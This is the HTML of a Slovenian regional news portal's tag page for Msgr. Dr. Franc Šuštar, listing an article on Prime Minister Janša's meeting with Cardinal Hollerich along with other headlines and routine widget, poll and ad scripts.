                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696f47a457510" data-td_block_id="td_uid_8_696f47a457510"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696f47a457510" data-td_block_id="td_uid_8_696f47a457510"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Msgr. dr. Franc Šuštar</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: msgr. dr. Franc Šuštar</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/premier-jansa-pustil-zelo-pozitiven-vtis-pri-kardinalu-hollerichu-s-srecanjem-sem-zelo-zadovoljen/" rel="bookmark" title="Premier Janša pustil zelo pozitiven vtis pri kardinalu Hollerichu: &#8220;S srečanjem sem zelo zadovoljen&#8221;"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/11/PV1_9776-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/11/PV1_9776-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/11/PV1_9776-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Premier Janša pustil zelo pozitiven vtis pri kardinalu Hollerichu: &#8220;S srečanjem sem zelo zadovoljen&#8221;"/></a></div>                <a href="https://mojepodravje.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/premier-jansa-pustil-zelo-pozitiven-vtis-pri-kardinalu-hollerichu-s-srecanjem-sem-zelo-zadovoljen/" rel="bookmark" title="Premier Janša pustil zelo pozitiven vtis pri kardinalu Hollerichu: &#8220;S srečanjem sem zelo zadovoljen&#8221;">Premier Janša pustil zelo pozitiven vtis pri kardinalu Hollerichu: &#8220;S srečanjem...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-10T09:54:06+00:00" >10. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#a2d7d0c7c6cccbd1d6d4cde2cfcdc8c7d2cdc6d0c3d4c8c78cd1cb"><span class="__cf_email__" data-cfemail="e2979087868c8b9196948da28f8d8887928d869083948887cc918b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696f47a4592e4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696f47a4592e4" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696f47a4592e4 = new tdBlock();
block_td_uid_10_696f47a4592e4.id = "td_uid_10_696f47a4592e4";
block_td_uid_10_696f47a4592e4.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696f47a4592e4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696f47a4592e4_rand","tdc_css_class_style":"td_uid_10_696f47a4592e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696f47a4592e4.td_column_number = "1";
block_td_uid_10_696f47a4592e4.block_type = "td_block_7";
block_td_uid_10_696f47a4592e4.post_count = "30";
block_td_uid_10_696f47a4592e4.found_posts = "6136";
block_td_uid_10_696f47a4592e4.header_color = "#";
block_td_uid_10_696f47a4592e4.ajax_pagination_infinite_stop = "";
block_td_uid_10_696f47a4592e4.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696f47a4592e4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696f47a4592e4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
